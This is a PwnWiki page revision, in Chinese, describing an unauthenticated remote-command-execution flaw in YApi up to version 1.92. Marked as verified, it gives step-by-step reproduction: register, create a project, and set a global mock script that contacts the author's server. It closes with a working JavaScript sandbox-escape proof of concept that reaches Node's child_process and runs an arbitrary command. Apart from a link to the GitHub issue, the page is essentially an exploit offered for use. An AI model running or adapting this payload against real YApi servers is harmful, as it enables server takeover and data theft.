Difference between revisions of "YApi 未授權用戶創建&Mock遠程命令執行漏洞"
From PwnWiki
(Created page with "<languages /> <center> {| style="border: 2.0px solid grey; background: #b3ff9c;" width="85%" | align="center" width="60px"| link=|55px | align="center" |''...") |
(Marked this version for translation) |
||
| Line 4: | Line 4: | ||
{| style="border: 2.0px solid grey; background: #b3ff9c;" width="85%" | {| style="border: 2.0px solid grey; background: #b3ff9c;" width="85%" | ||
| align="center" width="60px"| [[File:Check.png|link=|55px]] | | align="center" width="60px"| [[File:Check.png|link=|55px]] | ||
| − | | align="center" |'''<translate>該漏洞已通過驗證</translate>''' | + | | align="center" |'''<translate><!--T:1--> 該漏洞已通過驗證</translate>''' |
------ | ------ | ||
| − | <small><translate>本頁面的EXP/POC/Payload經測試可用,漏洞已經成功復現。</translate></small> | + | <small><translate><!--T:2--> 本頁面的EXP/POC/Payload經測試可用,漏洞已經成功復現。</translate></small> |
|} | |} | ||
</center> | </center> | ||
<translate> | <translate> | ||
| − | ==影響版本== | + | ==影響版本== <!--T:3--> |
</translate> | </translate> | ||
<=V1.92 All | <=V1.92 All | ||
<translate> | <translate> | ||
| − | ==漏洞復現== | + | ==漏洞復現== <!--T:4--> |
</translate> | </translate> | ||
<translate> | <translate> | ||
| − | ==漏洞復現== | + | ==漏洞復現== <!--T:5--> |
</translate> | </translate> | ||
<translate> | <translate> | ||
| + | <!--T:6--> | ||

登錄註冊後,創建一個項目 | 登錄註冊後,創建一個項目 | ||
</translate> | </translate> | ||
| Line 28: | Line 29: | ||
<translate> | <translate> | ||
| + | <!--T:7--> | ||

然後選擇設置全局的mock腳本,設置命令為遠程訪問我的服務器地址。 | 然後選擇設置全局的mock腳本,設置命令為遠程訪問我的服務器地址。 | ||
</translate> | </translate> | ||
| Line 34: | Line 36: | ||
<translate> | <translate> | ||
| + | <!--T:8--> | ||

添加接口,訪問接口的mock地址 | 添加接口,訪問接口的mock地址 | ||
</translate> | </translate> | ||
| Line 40: | Line 43: | ||
<translate> | <translate> | ||
| + | <!--T:9--> | ||
服務器可以看到如下響應 | 服務器可以看到如下響應 | ||
</translate> | </translate> | ||
| Line 56: | Line 60: | ||
<translate> | <translate> | ||
| − | ==參考== | + | ==參考== <!--T:10--> |
</translate> | </translate> | ||
https://github.com/YMFE/yapi/issues/2233 | https://github.com/YMFE/yapi/issues/2233 | ||
Revision as of 20:23, 8 July 2021

|
該漏洞已通過驗證
本頁面的EXP/POC/Payload經測試可用,漏洞已經成功復現。 |
影響版本
<=V1.92 All
漏洞復現
POC
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockjson = process.mainModule.require("child_process").execSync("command").toString()